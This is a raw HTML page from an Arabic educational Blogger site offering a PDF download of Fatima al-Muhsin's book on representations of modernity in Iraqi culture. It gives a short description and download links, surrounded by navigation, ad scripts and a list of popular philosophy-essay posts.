<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<!-- عادي افوقي تحت الاسم مدونة -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6615890163857832"
     data-ad-slot="3992223851"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.rakrabah.com/'>الرئيسية</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>مقالات الفلسفية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_ادب وفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_علوم تجريبية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_لغات اجنبية </a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?&max-results=8?&max-results=10' itemprop='url'>_تسير واقتصاد</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_نصوص الفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>الابتدائية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الاولى الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثانية الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثالثة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_ السنة الرابعة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الخامسة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9?&max-results=10' itemprop='url'>روايات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>كتب</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8?&max-results=10' itemprop='url'>_الأدب</a></li>
<li itemprop='name'><a href='_https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1?&max-results=10' itemprop='url'>_تاريخ الجزائر المعاصر</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?&max-results=10' itemprop='url'>_ تاريخ</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7?&max-results=10' itemprop='url'>_بيبليوغرافيا</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9?&max-results=10' itemprop='url'>_العلوم الاجتماعية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?&max-results=10' itemprop='url'>_اسلامية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=10' itemprop='url'>_فلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1?&max-results=10' itemprop='url'>_علم الاثار</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA?&max-results=10' itemprop='url'>_تاريخ الحضارات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' itemprop='url'>_كتب متنوعة</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='أدخل كلمة البحث...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rakrabah.com/' property='v:title' rel='v:url'>الرئيسية</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9' property='v:title' rel='v:url'>كتب العلوم الاجتماعية</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' property='v:title' rel='v:url'>كتب متنوعة</a></span>
<brc>/</brc>
<span>كتاب &#65279;تمثلات الحداثة في ثقافة العراق Pdf</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
كتاب &#65279;تمثلات الحداثة في ثقافة العراق Pdf
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08433294463172101968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08433294463172101968' rel='author' title='موقع راك رابح'>
<span itemprop='name'>موقع راك رابح</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.rakrabah.com/2019/02/pdf_99.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.rakrabah.com/2019/02/pdf_99.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-02-08T13:09:00-08:00'>فبراير 08, 2019</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9' rel='tag'>كتب العلوم الاجتماعية</a>,
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' rel='tag'>كتب متنوعة</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1033811111158076271' itemprop='articleBody'>
<meta content='    تأليف فاطمة المحسن  الحجم: 8.3 MB    موضوع هذا الكتاب يتناول التطورات التي انتقلت فيها الثقافة العراقية من تمثلاتها عن فكرة &quot;النهضة...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s1600/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="632" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg" width="420" /></a></div>
<br />
تأليف فاطمة المحسن<br />
الحجم: 8.3 MB<br />
<div>
<br /></div>
موضوع هذا الكتاب يتناول التطورات التي انتقلت فيها الثقافة العراقية من تمثلاتها عن فكرة "النهضة"&#1548; إلى تصوراتها عن العلاقة مع "الحداثة" العالمية. وهي فترة متحركة لا تحسب بعقود محددة&#1548; ولكن معالمها الأوضح تبدت في الأربعينات والخمسينات ثم الستينات من القرن المنصرم.<br />
عرض تاريخ نقدي لأنماط التجارب في حقول شتى لا تقتصر على حراك الأفكار والمزاج والحساسيات والتجليات الجمالية&#1548; بل تحاول اقتفاء الأثر الشعبي في رصد المتغيرات الثقافية للعراق الحديث.<br />
وإن حاز الكتاب الأول "تمثلات النهضة في ثقافة العراق الحديث" اهتماما وتغطيات مختلفة في الصحافة العربية&#1548; قهذا الكتاب يأتي استكمالا لما بدأته المؤلفة في رصدها تاريخ العراق الثقافي والبحث عن معالم حداثته المفترضة&#1548; في مقاربة تتوخى الموضوعية وتبتعد عن الحماس.<br />
<div>
<br /></div>
<div>
اقرأ&nbsp;كتاب &#65279;تمثلات الحداثة في ثقافة العراق عبر :</div>
<div>
<br /></div>
<div style="text-align: center;">
<span style="font-size: large;"><a href="https://ia801500.us.archive.org/7/items/rakrabah_gmail_20190208_2043/%D8%AA%D9%85%D8%AB%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%AF%D8%A7%D8%AB%D8%A9.pdf" target="_blank">archive</a></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: large;">او</span></div>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><a href="https://drive.google.com/file/d/17YnhtvQAtt1n0cGNjuSly9wGI6xoYOKm/view?usp=sharing" target="_blank">drive</a></span></div>
<div style="text-align: center;">
<br /></div>
<div>
تحميل مباشر&nbsp;كتاب &#65279;تمثلات الحداثة في ثقافة العراق عبر :</div>
<div>
<br /></div>
<div style="text-align: center;">
<span style="font-size: large;"><a href="https://gulfupload.com/ikyr7et2enpz" target="_blank">gulfupload</a></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: large;">او</span></div>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><a href="https://docs.google.com/uc?export=download&amp;id=17YnhtvQAtt1n0cGNjuSly9wGI6xoYOKm" target="_blank">drive</a></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: right;">
<span style="background-position: 0px 0px; border: 0px; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: medium; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><a href="https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?&amp;max-results=10" style="background-position: 0px 0px; border: 0px; color: #4267b2; font-family: helvetica, arial, sans-serif; font-size: x-large; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;" target="_blank">لمزيد من كتب&nbsp;</a><span style="font-family: &quot;times new roman&quot;; text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: right;">
<div style="display: inline; font-family: inherit;">
</div>
</div>
</div>
<div style="text-align: center;">
<br /></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- حجم تلقائي -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7084106322804330"
     data-ad-slot="8626288007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
               </div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك الموضوع</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rakrabah.com/2019/02/pdf_99.html&title=كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> شارك على</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rakrabah.com/2019/02/pdf_99.html&title=كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> غر&#1617;د</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.rakrabah.com/2019/02/pdf_99.html&title=كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> شارك على</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.rakrabah.com/2019/02/pdf_99.html&title=كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> شارك على</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rakrabah.com/2019/02/pdf_99.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg&description=    تأليف فاطمة المحسن  الحجم: 8.3 MB    موضوع هذا الكتاب يتناول التطورات التي انتقلت فيها الثقافة العراقية من تمثلاتها عن فكرة &quot;النهضة...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> دبوس على</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>مواضيع ذات الصلة</h2>
</div>
<div id='related-ready'>
كتب متنوعة
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rakrabah.com/2019/02/pdf_72.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rakrabah.com/2019/02/pdf_46.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>التعليقات على الموضوع</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg' itemprop='url'/>
</div>
<meta content='موقع راك رابح' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/291373366904407407?po=1033811111158076271&hl=ar&saa=85391&origin=https://www.rakrabah.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.rakrabah.com/feeds/1033811111158076271/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.rakrabah.com/2019/02/pdf_99.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar left A'>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2018/10/blog-post_5.html' target='_blank'>
<img alt='مقالة المقارنة ميز بين المادة الحية والمادة الجامدة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwrnDrkFj4YRgZIRfHOGXmfDdxn69jA9Z0ypKLs6EqZfuuK6jMr6YGskAr3k-1QPnXkVxW9jGCShdSHy-S5dHGnZnNrWB-z5RRxYYDVqs8vmug9GMCitj6ixii8GIAdYQvZRG8XaCiYgGu/s72-w400-c-h288/%25D9%2585%25D9%258A%25D8%25B2+%25D8%25A8%25D9%258A%25D9%2586+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AC%25D8%25A7%25D9%2585%25D8%25AF%25D8%25A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_5.html'>مقالة المقارنة ميز بين المادة الحية والمادة الجامدة</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/francoisjacob.html'> تحليل النص الفلسفي لصاحبه  فرانسوا جاكوب</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_82.html'>تحليل نص فلسفي لصاحبه محمود أمين العالم</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_3.html'>تحليل نص فلسفي لصاحبه ميشال فوكو&#1548; كتاب الكلمات والاشياء بتصرف</a></div>
</div>
<div style='clear: both;'></div>
</li>
